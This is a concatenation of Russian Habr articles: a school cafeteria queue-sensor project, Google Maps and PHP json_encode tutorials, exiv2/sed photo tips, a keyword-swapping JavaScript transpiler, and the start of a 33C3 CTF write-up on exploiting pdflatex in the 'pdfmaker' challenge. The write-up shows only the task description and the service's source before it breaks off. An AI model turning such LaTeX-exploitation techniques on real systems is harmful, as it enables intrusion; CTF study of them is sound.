

**Как я разобрался с WDT**

*Фрагмент кода, над которым я бился*

Я нашел программу, вернее, расширение для Arduino, которое анализирует структуру данных ПО, когда происходит Wdt-reset, обращаясь к ELF-файлу скомпилированного кода (корреляции между функциями и указателями). Когда это было проделано, оказалось, что устранить ошибку можно следующим образом:

Вот черт! Ну кто же знал, что исправлять баги в системе, работающей в режиме реального времени, настолько сложно! Тем не менее, баг я убрал, и это оказался тупой баг. По неопытности я написал цикл while, в котором происходил выход за границы массива. Уф! (index++ и ++index – две большие разницы).

**Проблемы с аппаратной частью на стадии тестирования**

Разумеется, и аппаратура, то есть подножные щиты, была далека от идеала. Как и следовало ожидать, один из переключателей заело.

*Седьмого ноября во время обеда переключатель на третьем щите заело*



Выше я привел скриншот онлайн-графика с сайта ThingSpeak. Как вы видите, около 12:25 произошло нечто такое, после чего щит номер три вышел из строя. В итоге, длина очереди определялась как 3 (значение равно 3 \* 100), даже когда на деле она не доходила до третьего щита. Починка заключалась в том, что я добавил побольше подкладки (да-да, изоленты), чтобы переключателю было просторнее.

Иногда мою систему в буквальном смысле вырывали с корнем, когда провод цеплялся за дверь. Через эту дверь в столовую провозили тележки и вносили пакеты, так что она увлекала провод за собой, закрываясь, и выдергивала его из разъема. В таких случаях я замечал неожиданный сбой в поступлении данных и догадывался, что система отключена от источника питания.



**Распространение информации о системе по школе**

Как уже упоминалось, я пользовался ThingSpeak API, который визуализирует данные на сайте в виде графиков, что очень удобно. В общем, я, по сути, просто скинул ссылку на свой график в группу школы на Facebook (полчаса искал этот пост и не нашел – очень странно). Но зато я нашел пост на my Band, школьном сообществе, от пятого ноября 2017 года:

*Реакция была бурной!*

Я разместил эти посты, чтобы разжечь интерес к своему проекту. Однако даже просто разглядывать их само по себе довольно занятно. Скажем, здесь хорошо видно, что число людей резко подскочило в 6:02 и практически упало до нуля к 6:10.

Выше я прикрепил пару графиков, которые относятся ко времени обеда и полдника. Интересно отметить, что пик загруженности в обеденное время почти всегда приходился на 12:25 (очередь доходила до пятого щита). А для полдника вообще нехарактерно большое скопление народа (очередь максимум в один щит длиной).

Знаете, что забавно? Эта система до сих пор живая (https://thingspeak.com/channels/346781)! Я зашел в аккаунт, который использовал раньше и увидел вот что:

На графике выше я увидел, что третьего декабря приток людей существенно меньше. И неудивительно – это же было воскресенье. В этот день практически все где-то ходят, потому что в большинстве случаев только в воскресенье можно покинуть территорию школы. Понятно, что в выходной в столовой живой души не увидишь.

#### Как я получил за свой проект первый приз от Министерства образования Кореи

Как вы сами могли убедиться, я работал над этим проектом не потому, что стремился заработать какую-то награду или признание. Мне просто хотелось приложить свои навыки для решения хронической проблемы, с которой я сталкивался в школе.

Однако наш школьный диетолог, мисс О, с которой я очень сблизился, пока планировал и разрабатывал свой проект, как-то раз спросила меня, знаю ли я о конкурсе на идеи для столовой. Тогда я подумал, что это какая-то странная затея – меряться идеями для столовой. Но я прочитал информационный буклет и узнал, что проект нужно подать до 24 ноября! Ну и ну. Я побыстрее довел до ума концепцию, данные и графики и отправил заявку.

**Изменения исходной идеи для конкурса**

Кстати, система, которую я в итоге предложил, немного отличалась от уже реализованной. По сути, я приспособил свой изначальный метод (измерение длины очереди в реальном времени) для значительно более крупных корейских школ. Для сравнения: в нашей школе триста учеников, а в некоторых других столько людей учится только в одном классе! Мне нужно было понять, как масштабировать систему.

Поэтому я предложил концепцию, в большей степени основанную на «ручном» управлении. Сейчас в корейских школах уже введен порядок приема пищи для всех классов, которого строго придерживаются, так что я выстроил другой фреймворк типа «сигнал — реакция». Тут предполагалось, что когда группа, посещающая столовую перед вами, дойдет до определенного предела в длине очереди (то есть очередь станет короткой), они вручную отправят вам сигнал при помощи кнопки или переключателя на стене. Сигнал будет передаваться на экран телевизора или через светодиодные лампочки.

Мне просто очень хотелось решить проблему, которая возникала по всем школам страны. Еще сильнее я укрепился в своем намерении, когда услышал от мисс О одну историю – сейчас расскажу. Оказывается, в некоторых крупных школах очередь выходит за пределы столовой, на улицу на двадцать-тридцать метров, даже зимой, потому что никто не может должным образом выстроить процесс. А иногда бывает так, что несколько минут в столовой вообще никто не появляется – и это тоже плохо. В школах с большим числом учеников персонал едва успевает обслужить всех даже в том случае, если ни одна минута из времени, отведенного на еду, не пропадает. Поэтому тем, кто подходит к раздаче самыми последними (обычно это ученики начальных классов), просто не хватает времени поесть.

Так что, пусть мне и пришлось отсылать свое приложение в спешке, я все-таки очень тщательно обдумал, как можно приспособить его для более широкого использования.

**Сообщение о том, что я выиграл первый приз!**

Если вкратце, меня пригласили приехать и представить свой проект перед правительственными работниками. Так что я напряг все свои таланты в сфере Power Point, приехал и представил!

*Начало презентации (крайний слева — министр)*

Это был интересный опыт – просто чего-то там придумал для столовской проблемы, и вот каким-то образом оказался в победителях конкурса. Даже стоя на сцене, я все думал: «Хмм, а что я тут вообще делаю?». Но вообще этот проект принес мне большую пользу – я многое узнал о разработке встраиваемых систем и внедрении проектов в реальную жизнь. Ну и приз получил, конечно.

#### Заключение

Тут есть какая-то ирония: сколько я ни участвовал во всяких состязаниях и научных ярмарках, на которые записывался целенаправленно, ничего путного из этого не вышло. А тут возможность просто нашла меня сама и дала хорошие результаты.

Это заставило меня задуматься о причинах, которые побуждают меня браться за проекты. Зачем я начинаю работу – чтобы «выиграть» или чтобы решить реально существующую в окружающем мире проблему? Если в вашем случае действует второй мотив, я изо всех сил призываю вас не бросать проект. С таким подходом к делу вы можете встретить на своем пути неожиданные возможности и не будете ощущать давления от потребности обязательно победить – вашим главным мотиватором станете увлеченность своим делом.

И самое главное: если у вас получится реализовать достойное решение, вы сразу сможете опробовать его в реальном мире. В моем случае площадкой стала школа, но по ходу времени опыт накапливается, и кто знает – может быть, ваше приложение будет использовать целая страна или даже весь мир.

Каждый раз, вспоминая об этом опыте, я даже вроде как собой горжусь. Не могу объяснить почему, но процесс реализации проекта попросту приносил мне большое удовольствие, а приз стал дополнительным бонусом. К тому же, мне было приятно, что я сумел решить для одноклассников проблему, которая портила им жизнь каждый день. Один раз ко мне подошел один из учеников и сказал: «С твоей системой очень удобно». Я был на седьмом небе!

Думаю, даже без всяких наград я бы за одно это испытывал гордость за свою разработку. Может, это помощь другим принесла мне такое удовлетворение… в общем, люблю проекты.

**Чего я надеялся добиться этой статьей**

Надеюсь, дочитав мою статью до конца, вы вдохновились на то, чтобы сделать что-то, что принесет пользу вашему сообществу или даже только вам самим. Призываю вас использовать свои навыки (программирование, безусловно, к ним относится, но есть и другие), чтобы менять окружающую действительность к лучшему. Могу вас уверить, что опыт, который вы получите в процессе, ни с чем не сравнить.

Также это может открыть перед вами пути, которых вы совсем не ожидали – так случилось со мной. Так что прошу вас, делайте то, что вам нравится, и оставляйте свой след в мире! Эхо от одного-единственного голоса может потрясти весь мир, так что верьте в себя.

Вот несколько ссылок, имеющих отношение к проекту:

* [Заметки на Instructables](https://www.instructables.com/id/FootPadLogger/)

* [Код, который я писал для проекта](https://github.com/junwoo091400/MyCODES/tree/master/Projects/FootPad_Logger)

* [Те самые графики (последние пятнадцать дней](https://thingspeak.com/channels/346781/charts/6?bgcolor=%23ffffff&color=%23d62020&dynamic=true&results=10000&type=line))

* [Графики, которые я представил в открытый доступ в 2017 году](https://thingspeak.com/channels/346781)

* [Несколько](http://m.tgedunews.com/view.php?idx=783) [упоминаний](https://news.joins.com/article/22218040) [о проекте](http://www.kbsm.net/default/index_view_page.php?idx=194143&part_idx=281) на новостных ресурсах | https://habr.com/ru/post/482178/ | null | ru | null |

# Интегрируем google maps

Google maps — отличное средство для картографии и сейчас мы будем интегрировать его себе на сайт благодаря открытому API. Интегрировать будем не только фиксированное положение но и произвольное, а именно — создадим в базе данных таблицу «locations», впишем там поля title, x, y.

Теперь нам надо редактировать каждое местоположение. Создадим полотно, где будет отображаться карта.

Дальше — прикрутим вызов библиотеки из google. Поскольку я использую smarty, то я передаю ключ разработчика в виде переменной.

Теперь сделаем функцию, которая будет заниматься всей гразной работой — создавать карту в нашем div элементе, позиционировать согласно заданным координатам, устанавливать bubble. В случае если мы редактируем эти координаты, то функция будет по обратной связи прописывать в скрытые input-поля некоей формы «registration\_form» новые координаты перенесённого pin-указателя.

`<br/>

function load\_map(x,y,title) {<br/>

<br/>

if (GBrowserIsCompatible()) {<br/>

var map = new GMap2(document.getElementById("map"));<br/>

map.setCenter(new GLatLng(x, y), 13);<br/>

map.enableScrollWheelZoom();<br/>

<br/>

point = new GLatLng(x, y);<br/>

marker = new GMarker(point);<br/>

<br/>

map.addControl(new GSmallMapControl());<br/>

map.addControl(new GMapTypeControl());<br/>

map.addOverlay(marker);<br/>

marker.openInfoWindowHtml(title);<br/>

/\*<br/>

var mgr = new GMarkerManager(map);<br/>

<br/>

GEvent.addListener(marker, "dragend", function() {<br/>

//var center = map.getCenter();<br/>

var strCenter=marker.getPoint();<br/>

marker.openInfoWindowHtml(document.forms['registration\_form'].title.value);<br/>

document.forms['registration\_form'].geo\_x.value=strCenter.lat();//arrCenter[0];<br/>

document.forms['registration\_form'].geo\_y.value=strCenter.lng();//arrCenter[1];<br/>

<br/>

});<br/>

\*/<br/>

}<br/>

}<br/>` | https://habr.com/ru/post/12935/ | null | ru | null |

# Решение типовых проблем с json_encode (PHP)

Это краткая статья о наиболее вероятных проблемах с *json\_encode* и их решениях. Иногда при кодировании данных в json, с помощью *json\_encode* в php, мы получаем не тот результат который ожидаем. Я выделил три наиболее частые проблемы с которыми сталкиваются программисты:

* доступ к полям

* кодировка текстовых значений

* цифровые значения

### Доступ к полям

Проблема заключается в том что *json\_encode* имеет доступ только к публичным полям объекта. Например если у вас есть класс

```

class Example {

public $publicProperty;

protected $protectedProperty;

private $privateProperty;

public function __construct($public, $protected, $private)

{

$this->publicProperty = $public;

$this->protectedProperty = $protected;

$this->privateProperty = $private;

}

}

```

то результатом выполнения следующего кода будет:

```

$obj = new Example("some", "value", "here");

echo json_encode($obj);

// {"publicProperty":"some"}

```

как видно в результирующий json были включены только публичные поля.

Что же делать если нужны все поля?

#### Решение

Для php < 5.4:

нам необходимо будет реализовать в классе метод который будет возвращать готовый json. Т.к. внутри класса есть доступ ко всем полям можно сформировать правильное представление объекта для *json\_encode*

```

class Example {

public $publicProperty;

protected $protectedProperty;

private $privateProperty;

public function __construct($public, $protected, $private)

{

$this->publicProperty = $public;

$this->protectedProperty = $protected;

$this->privateProperty = $private;

}

public function toJson()

{

return json_encode([

'publicProperty' => $this->publicProperty,

'protectedProperty' => $this->protectedProperty,

'privateProperty' => $this->privateProperty,

]);

}

}

```

Для получение json-a c объекта теперь нужно пользоваться методом **toJson**, а не прямым применением *json\_encode* к объекту

```

$obj = new Example("some", "value", "here");

echo $obj->toJson();

```

Для php >= 5.4:

достаточно будет реализовать интерфейс **JsonSerializable** для нашего класса, что подразумевает добавление метода **jsonSerialize** который будет возвращать структуру представляющую объект для *json\_encode*

```

class Example implements JsonSerializable

{

public $publicProperty;

protected $protectedProperty;

private $privateProperty;

public function __construct($public, $protected, $private)

{

$this->publicProperty = $public;

$this->protectedProperty = $protected;

$this->privateProperty = $private;

}

public function jsonSerialize()

{

return [

'publicProperty' => $this->publicProperty,

'protectedProperty' => $this->protectedProperty,

'privateProperty' => $this->privateProperty,

];

}

}

```

Теперь мы можем использовать *json\_encode* как и раньше

```

$obj = new Example("some", "value", "here");

echo json_encode($obj);

// {"publicProperty":"some","protectedProperty":"value","privateProperty":"here"}

```

#### Почему не стоит использовать подход с toJson методом?

Многие наверно заметили что подход с созданием метода возвращающего json может быть использован и в версиях php >= 5.4. Так почему же не воспользоваться им? Все дело в том что ваш класс может быть использован как часть иной структуры данных

```

echo json_encode([

'status' => true,

'message' => 'some message',

'data' => new Example("some", "value", "here"),

]);

```

и результат уже будет совсем другой.

Также класс может использоваться другими программистами, для которых такой тип получение json-а с объекта может быть не совсем очевиден.

#### Что если у меня очень много полей в класcе?

В таком случае можно воспользоваться функцией get\_object\_vars

```

class Example implements JsonSerializable

{

public $publicProperty;

protected $protectedProperty;

private $privateProperty;

protected $someProp1;

...

protected $someProp100500;

public function __construct($public, $protected, $private)

{

$this->publicProperty = $public;

$this->protectedProperty = $protected;

$this->privateProperty = $private;

}

public function jsonSerialize()

{

$fields = get_object_vars($this);

// что-то делаем ...

return $fields;

}

}

```

#### А если нужно private-поля, из класса, который нет возможности редактировать?

Может получиться ситуация когда нужно получить **private** поля (именно **private**, т.к. доступ к **protected** полям можно получить через наследование) в json-е. В таком случае необходимо будет воспользоваться рефлексией:

```

class Example

{

public $publicProperty = "someValue";

protected $protectedProperty;

private $privateProperty1;

private $privateProperty2;

private $privateProperty3;

public function __construct($privateProperty1, $privateProperty2, $privateProperty3, $protectedProperty)

{

$this->protectedProperty = $protectedProperty;

$this->privateProperty1 = $privateProperty1;

$this->privateProperty2 = $privateProperty2;

$this->privateProperty3 = $privateProperty3;

}

}

$obj = new Example("value1", 12, "21E021", false);

$reflection = new ReflectionClass($obj);

$public = [];

foreach ($reflection->getProperties() as $property) {

$property->setAccessible(true);

$public[$property->getName()] = $property->getValue($obj);

}

echo json_encode($public);

//{"publicProperty":"someValue","protectedProperty":false,"privateProperty1":"value1","privateProperty2":12,"privateProperty3":"21E021"}

```

### Кодировка текстовых значений

#### Кириллица и другие знаки в UTF8

Второй тип распространённых проблем с *json\_encode* это проблемы с кодировкой. Часто текстовые значения которые нужно кодировать в json имеют в себе символы в UTF8 (в том числе кириллица) в результате эти символы будут представлены в виде кодов:

```

echo json_encode("кириллица or ₳ ƒ 元 ﷼ ₨ ௹ ¥ ₴ £ ฿ $");

// "\u043a\u0438\u0440\u0438\u043b\u043b\u0438\u0446\u0430 or \u20b3 \u0192 \u5143 \ufdfc \u20a8 \u0bf9 \uffe5 \u20b4 \uffe1 \u0e3f \uff04"

```

Отображение таких символов лечится очень просто — добавлением флага **JSON\_UNESCAPED\_UNICODE** вторым аргументом к функции *json\_encode*:

```

echo json_encode("кириллица or ₳ ƒ 元 ﷼ ₨ ௹ ¥ ₴ £ ฿ $", JSON_UNESCAPED_UNICODE);

// "кириллица or ₳ ƒ 元 ﷼ ₨ ௹ ¥ ₴ £ ฿ $"

```

### Символы в других кодировках

Функция *json\_encode* воспринимает строковые значения как строки в UTF8, что может вызвать ошибку, если кодировка другая. Рассмотрим маленький кусочек кода (данный пример кода максимально упрощен для демонстрации проблемной ситуации)

```

echo json_encode(["p" => $_GET['p']]);

```

На первый взгляд ничего не предвещает проблем, да и что здесь может пойти не так? Я тоже так думал. В подавляющем большинстве случаев все будет работать, и по этой причине поиск проблемы занял у меня несколько больше времени, когда я впервые столкнулся с тем что результатом *json\_encode* было false.

Для воссоздания такой ситуации предположим что p=**%EF%F2%E8%F6%E0** (на пример: [localhost?=%EF%F2%E8%F6%E0](http://localhost?=%EF%F2%E8%F6%E0) ).

\*Переменные в суперглобальных массивах $\_GET и $\_REQUEST уже декодированы.

```

$decoded = urldecode("%EF%F2%E8%F6%E0");

var_dump(json_encode($decoded));

// bool(false)

var_dump(json_last_error_msg());

// string(56) "Malformed UTF-8 characters, possibly incorrectly encoded"

```

Как можно увидеть из ошибки: проблема с кодировкой переданной строки (это не UTF8). Решение проблемы очевидное — привести значение в UTF8

```

$decoded = urldecode("%EF%F2%E8%F6%E0");

$utf8 = utf8_encode($decoded);

echo json_encode($utf8);

// "ïòèöà"

```

Цифровые значения

-----------------

Последняя типовая ошибка связана с кодированием числовых значений.

Например:

```

echo json_encode(["string_float" => "3.0"]);

// {"string_float":"3.0"}

```

Как известно php не строго типизированный язык и позволяет использовать числа в виде строки, в большинстве случаев это не приводит к ошибкам внутри php приложения. Но так как json очень часто используется для передачи сообщений между приложениями, такой формат записи числа может вызвать проблемы в другом приложении. Желательно использовать флаг **JSON\_NUMERIC\_CHECK**:

```

echo json_encode(["string_float" => "3.0"], JSON_NUMERIC_CHECK);

// {"string_float":3}

```

Уже лучше. Но как видим «3.0» превратилось в 3, что в большинстве случаев будет интерпретировано как int. Используем еще один флаг **JSON\_PRESERVE\_ZERO\_FRACTION** для корректного преобразования в float:

```

echo json_encode(["string_float" => "3.0"], JSON_NUMERIC_CHECK | JSON_PRESERVE_ZERO_FRACTION);

// {"string_float":3.0}

```

Прошу также обратить внимание на следующий фрагмент кода, что иллюстрирует ряд возможных проблем с *json\_encode* и числовыми значениями:

```

$data = [

"0000021", // нули слева

6.12345678910111213, // много знаков после точки (будет округленно)

"+81011321515", // телефон

"21E021", // экспоненциальная запись

];

echo json_encode($data, JSON_NUMERIC_CHECK);

//[

// 21,

// 6.1234567891011,

// 81011321515,

// 2.1e+22

// ]

```

Спасибо за прочтение.

Буду рад увидеть в комментариях описание проблем, с которыми вы сталкивались, что не были упомянуты в статье | https://habr.com/ru/post/483492/ | null | ru | null |

# Командная строка на службе фотографа-линуксоида

Здравствуйте, хабралюди!

Я отношу себя к ленивым фотографам. То есть я не люблю скрупулёзно обрабатывать отснятый материал, но при этом периодически испытываю желание выложить пачечку-другую фотографий в Интернет, желательно быстро.

Для Линукса, которым я пользуюсь практически 100% времени, есть много различных графических инструментов для работы с фото. Но иногда бывает, что нужной функции в используемой программе — нету.

Или она есть, но ты не смог её найти. Что же делать? Конечно же, использовать bash.

Рассмотрим две типовые ситуации.

1) Съёмка велась на несколько фотоаппаратов одновременно, при этом каждый из них сохраняет файлы под различными именами. Например, один создаёт файлы с именами вида DSCFxxxx.jpg, другой — Pxxxxxxxx.jpg.

Для удобства сортировки хотелось бы иметь такие имена, которые с одной стороны — будут более менее унифицированы, с другой — содержать в себе дату и время снимка, чтобы можно было выстроить снимки по порядку в тех окружениях, где не поддерживается сортировка по дате и времени. Для этого нам пригодится программа exiv2.

В этом случае я делаю так. Захожу в каждую из подлежащих обработке директорию с фотографиями и устанавливаю для снимков единый часовой пояс. Предварительно надо посмотреть: какой из многочисленных фотоаппаратов эту директорию создал, и какой был на нём установлен часовой пояс. Например, если фотоаппарат снимал по московскому времени, а нужно установить GMT, отстающее от него летом на 3 часа, то даём такую команду:

`exiv2 -a -3 *.JPG`

Проверить правильность установки времени можно, выведя на экран новые данные из EXIF:

`exiv2 *.JPG | grep 'Отметка времени'`

Если всё в порядке — можно переименовать все файлы в директории вот такой командой:

`exiv2 -t -r'%Y%m%d-%H%M%S-:basename:' *.JPG`

После этого имена файлов будут иметь унифицированный вид, позволяющий легко их сортировать, а также уже по имени файла видеть — когда была фотография сделана.

Затем переходим в следующую директорию, а после обработки всех запланированных директорий — сливаем результат в одну общую. Получается очень наглядно: ниже приведена выдержка из списка снимков, сделанных в первой половине дня 6 января 2011 года двумя разными фотоаппаратами:

`20110106-094958-DSCF2173.JPG

20110106-101332-P1250178.JPG

20110106-101410-P1250180.JPG

20110106-122204-DSCF2188.JPG

20110106-122216-DSCF2190.JPG`

2) Допустим, вы залили ваши фотографии на Пикасу. И теперь хотите опубликовать их, например, в своём блоге. Быстро сгенерировать необходимый HTML-код вам поможет сайт [picasa2html.com](http://picasa2html.com/)

Но вот незадача — он не вставляет шаблоны для подписей к фотографиям!

Правильный подход — написать собственный аналогичный сервис.

Но это долго, да и времени хронически не хватает. Мы же воспользуемся быстрым подходом.

Берём текст, сгенерированный сайтом, и записываем его в файл с именем photos1.txt.

После чего даём команду

`sed '//d' photos1.txt | sed 's/<\/a>/<\/a>\n00. xxx\n\n/gpw photos2.txt'`

Что она делает? Первый вызов sed вырезает логотип picasa2html, оформленный в виде отдельного абзаца.

Второй вызов sed берёт с конвейера результат работы первого (чистые ссылки на фото), и вставляет после каждой фотографии шаблон для её подписи (если вы подписи ставите сверху — скрипт легко переделать).

Таким образом исходные блоки кода вида

```

[](https://picasaweb.google.com/111237353143627593504/201103#5651154095475647410)

[](https://picasaweb.google.com/111237353143627593504/201103#5651154138485468866)

[](https://picasaweb.google.com/111237353143627593504/201103#5651154208871818754)

``` | https://habr.com/ru/post/128493/ | null | ru | null |

# Играем с ключевыми словами в Javascript

В статье рассказывается про модуль, позволяющий создавать подмножество javascript с любыми ключевыми словами. Строго для безудержного веселья.

На волне статьи про [rucckuu.js](https://habrahabr.ru/post/283072/) я обзавидовался и решил обнародовать своё творение: небольшую экосистему для создания произвольных подмножеств javascript. Если к вам давно закрадывалась мысль о том, что некоторые ключевые слова плохо подходят к контексту их применения или мысль о том, что javascript слишком многословен (всякое бывает). Если вы хотите добродушно подшутить над коллегами или просто объяснить вашей маме, чем вы всё-таки занимаетесь на работе, добро пожаловать под кат.

Итак, задача транспиляции сама по себе достаточно проста — найти и заменить. Сама же транспиляция в мире современного фронтенда — неотъемлемая часть интеграции новых технологий и спецификаций: все знают что такое [babel](https://babeljs.io/) или [traceur-compiler](https://github.com/google/traceur-compiler), да и каждый уважающий себя фронтенд-разработчик время от времени поглядывает в рассылку [esdiscuss](https://esdiscuss.org/). Молниеносное развитие нашего стека технологий — это боль и чудо в одном флаконе, потому что от возможностей захватывает дух, а от количества возможных вариаций исполнения у некоторых опускаются руки. Очень повезло тем, у кого они опускаются прямо на любимую или просто попавшуюся под них клавиатуру. Для таких бравых героев эта статья может представлять мало академического интереса, поэтому предостерегаю — всё нижесказанное предназначено только для удовлетворения безудержной страсти к созданию интересных штук. Да.

Вернувшись к транспиляции, задача по замене значений в строке очень тривиальна. Однако задача замены слов, интегрированных с контекстом, уже несколько более интересна. Не затрагивая все тысячи человеко-часов, потраченных на изучение и создание теоретической базы для создания парсеров различных грамматик, перейдём сразу к самому главному. Грамматика языка программирования очень четко определяет контекст использования того или иного ключевого слова, и это использование можно будет трактовать только одним, предопределенным способом. Такой детерминизм следует из самой сути программ, я уверен что нет никого, кто хотел бы видеть два разных результата исполнения одной и той же программы при одинаковых начальных условиях. Исходя из этого — любая программа может быть интерпретирована как весьма определённое [синтаксическое дерево](https://ru.wikipedia.org/wiki/%D0%90%D0%B1%D1%81%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BD%D0%BE%D0%B5_%D1%81%D0%B8%D0%BD%D1%82%D0%B0%D0%BA%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5_%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE). Итак, для языков программирования достаточно просто обуздать синтаксического монстра и получить однозначное определение контекста использования любого слова. Имея на руках контекст, можно делать буквально что угодно.

Я думаю, многие слышали про [esprima](http://esprima.org/), парсер ECMAScript. Немного меньше людей знают про [jison](http://zaa.ch/jison/). Без первого мы бы не увидели jsx так скоро, а второй обязан своему появлению CoffeeScript, оба инструмента достаточно мощные, но esprima специализируется как раз на том, что мы хотим сделать — поменять внешний вид наших программ.

Скупое вступление окончено, к делу.

#### Создаем MeowScript

* `node`, `npm` по моему предположению не вызывают у вас ужаса



* `npm i your-script` в любую удобную директорию

* заглянем в `node_modules/your-script/lexems`

* создадим файл `meowscript.lex`

* откроем `javascript.lex` из той же папки где-нибудь неподалёку

* в `meowscript.lex` заменим определения ключевых слов на что-то вроде:

```

VAR meow

LET meoww

CONST meOw

FOR meowwr

...

```

* `any-name.js`

```

meowScript = new translator({

to: 'meowscript'

});

let output = meowScript.parse(`

var kitty = new Kitty(); if (kitty.isHungry()) {kitty.feed()}

`, {

from: 'javascript',

to: 'meowscript'

});

console.log(output);

// stdout:

// meow kitty = MEW Kitty(); meeow (kitty.isHungry()) {kitty.feed()}

```

В общем, всё.

Область применения модуля ограничена вашим воображением. Под капотом находится как раз esprima, которую я уже упоминал, с тем исключением, что эта версия пропатчена (вручную и с любовью) для того, чтобы поддерживать произвольный набор ключевых слов. Умолчу про объем труда, который пришлось проделать, чтобы вручную найти все hardcoded использования и заменить их на корректные референсы. После этого пришлось лишь добавить загрузчик для поддержки произвольной замены наборов ключевых слов во время исполнения. Работа достаточно простая, но кропотливая.

Помимо этого в комплекте упакован примитивный keyword провайдер с самым примитивным парсером `.lex`. Все модули валяются в свободном доступе и доступны для пинания всеми желающими

* [esprima-custom-keywords](https://github.com/iamfrontender/esprima-custom-keywords)

* [keywords-provider](https://github.com/iamfrontender/keywords-provider)

Фактически, с этим набором инструментов можно создавать произвольные подмножества javascript в течении нескольких минут. Единственное ограничение — неспособность модуля находить стандартные интерфейсы ноды или браузера. Так что увы, document.body.getBoundingClientRect, господа. Добавить поддержку транспиляции интерфесов тоже не так сложно, нужно всего лишь определить правила следования identifiers и осуществлять замену согласно им.

Напоследок, картинка в хедере поста неслучайна, как пример использвания your-script, я написал redscript — русское подмножество javascript. Ну и как следствие использования настоящего парсера:

```

var стр = 'var';

```

будет корректно транспилировано в:

```

пусть стр = 'var';

```

Сам модуль [валяется](https://www.npmjs.com/package/rscript) в npm. Для затравки, пример транспилированной программы:

```

функция функ(икс, игрек, зет) {

примем и = 0;

примем икс = {0: "ноль", 1: "один"};

примем функ = функция () {

}

если (!и > 10) {

для (примем джей = 0; джей < 10; джей++) {

переключатель (j) {

положение 0:

значение = "zero";

стоп;

положение 1:

значение = "one";

стоп;

}

примем с = джей > 5 ? "БЧ 5" : "МР 5";

}

} иначе {

примем джей = 0;

попробуй {

пока (джей < 10) {

если (и == джей || джей > 5) {

a[джей] = и + джей * 12;

}

и = (джей << 2) & 4;

джей++;

}

делай {

джей--;

} пока (джей > 0)

} лови (e) {

alert("Крах: " + e.message);

} затем {

обнулить(a, и);

}

}

}

```

В целях рекламы, это пока единственный модуль, который позволяет вам сделать

```

лови (крах) {

КрахДетектор(крах);

}

```

В целом, придумывать альтернативы ключевым словам безумно интересно. Если придумаете что-то крутое — оставьте, пожалуйста, в комментариях. Всем хороших выходных и много-много, бесконечно много удовольствия от того, что вы делаете :) | https://habr.com/ru/post/283108/ | null | ru | null |

# 33C3 CTF Эксплуатируем уязвимость LaTeX'а в задании pdfmaker

Этот небольшой write-up будет посвящен разбору одного из заданий с недавнего CTF [33С3](https://33c3ctf.ccc.ac). Задания ещё доступны по [ссылке](https://33c3ctf.ccc.ac/challenges/), а пока рассмотрим решение *pdfmaker* из раздела *Misc*.

Собственно, описание задания:

> Just a tiny [application](https://33c3ctf.ccc.ac/uploads/pdfmaker-023c4ad945cb421a8bec1013bddf2bab5f77f77a.tar.xz), that lets the user write some files and compile them with pdflatex. What can possibly go wrong?

>

>

>

> nc 78.46.224.91 24242

>

>

К заданию прилагался скрипт, исходным кодом сервиса:

**pdfmaker\_public.py**

```

#!/usr/bin/env python2.7

# -*- coding: utf-8 -*-

import signal

import sys

from random import randint

import os, pipes

from shutil import rmtree

from shutil import copyfile

import subprocess

class PdfMaker:

def cmdparse(self, cmd):

fct = {

'help': self.helpmenu,

'?': self.helpmenu,

'create': self.create,

'show': self.show,

'compile': self.compilePDF,

'flag': self.flag

}.get(cmd, self.unknown)

return fct

def handle(self):

self.initConnection()

print " Welcome to p.d.f.maker! Send '?' or 'help' to get the help. Type 'exit' to disconnect."

instruction_counter = 0

while(instruction_counter < 77):

try:

cmd = (raw_input("> ")).strip().split()

if len(cmd) < 1:

continue

if cmd[0] == "exit":

self.endConnection()

return

print self.cmdparse(cmd[0])(cmd)

instruction_counter += 1

except Exception, e:

print "An Exception occured: ", e.args

self.endConnection()

break

print "Maximum number of instructions reached"

self.endConnection()

def initConnection(self):

cwd = os.getcwd()

self.directory = cwd + "/tmp/" + str(randint(0, 2**60))

while os.path.exists(self.directory):

self.directory = cwd + "/tmp/" + str(randint(0, 2**60))

